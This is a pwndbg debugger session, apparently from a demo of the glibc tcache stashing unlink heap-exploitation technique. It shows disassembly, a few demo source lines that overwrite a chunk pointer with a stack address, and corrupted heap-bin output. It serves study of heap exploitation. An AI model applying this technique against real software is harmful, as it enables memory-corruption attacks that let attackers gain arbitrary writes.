 gdb-pwndbg
0x40133e <main+360>    mov    edi, 1
0x401343 <main+365>    call   calloc@plt                      <calloc@plt>
► 0x401348 <main+370>    mov    edi, 0x90
0x40134d <main+375>    call   malloc@plt                      <malloc@plt>
0x401352 <main+380>    mov    qword ptr [rbp - 0x10], rax
0x401356 <main+384>    mov    rax, qword ptr [rbp - 0x10]
0x40135a <main+388>    mov    rsi, rax
0x40135d <main+391>    lea    rdi, [rip + 0xce3]
[ SOURCE (CODE) ]
In file: /home/h3rmesk1t/tcache/tcache-stashing-unlink-attack-demo.c
32     malloc(0x90);
33
34     chunk_lis[2][1] = (unsigned long)stack_var;
35     calloc(1,0x90);
36
► 37     target = malloc(0x90);
38     printf("target now: %p\n",(void*)target);
39
40     assert(target == &stack_var[2]);
41     return 0;
42 }
[ STACK ]
00:0000│ rsp 0x7fffffffdd10 —▸ 0x405260 ◂— 0x0
01:0008│     0x7fffffffdd18 —▸ 0x405300 —▸ 0x405760 —▸ 0x4056c0 —▸ 0x405620 ◂— ...
02:0010│     0x7fffffffdd20 —▸ 0x4053a0 —▸ 0x4056c0 —▸ 0x405620 —▸ 0x405580 ◂— ...
03:0018│     0x7fffffffdd28 —▸ 0x405440 ◂— 0x0
04:0020│     0x7fffffffdd30 —▸ 0x4054e0 —▸ 0x405440 ◂— 0x0
05:0028│     0x7fffffffdd38 —▸ 0x405580 —▸ 0x4054e0 —▸ 0x405440 ◂— 0x0
06:0030│     0x7fffffffdd40 —▸ 0x405620 —▸ 0x405580 —▸ 0x4054e0 —▸ 0x405440 ◂— ...
07:0038│     0x7fffffffdd48 —▸ 0x4056c0 —▸ 0x405620 —▸ 0x405580 —▸ 0x4054e0 ◂— ...
[ BACKTRACE ]
► 0         0x401348 main+370
1   0x7ffff7a05b97 __libc_start_main+231
pwndbg> bin
tcachebins
0xa0 [  7]: 0x7fffffffdda0 —▸ 0x4053a0 —▸ 0x4056c0 —▸ 0x405620 —▸ 0x405580 —▸ 0x4054e0 —▸ 0x405440 ◂— 0x0
fastbins
empty
unsortedbin
empty
smallbins
0xa0 [corrupted]
FD: 0x405390 —▸ 0x4056c0 ◂— 0x0
BK: 0x7fffffffdda0 ◂— 0x0
largebins
empty
pwndbg>